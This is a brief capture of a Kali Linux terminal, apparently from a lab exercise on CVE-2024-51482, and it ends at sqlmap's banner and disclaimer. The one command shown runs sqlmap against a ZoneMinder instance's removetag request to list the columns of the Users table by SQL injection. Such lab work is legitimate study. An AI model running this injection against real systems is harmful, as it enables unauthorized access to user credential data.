 ┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2024-51482/script]
└─# sqlmap -u "http://192.168.147.116/zm/index.php?view=request&request=event&action=removetag&tid=1" -D zm -T Users --column
s
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.2#stable}
|_ -| . [']     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's res
ponsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program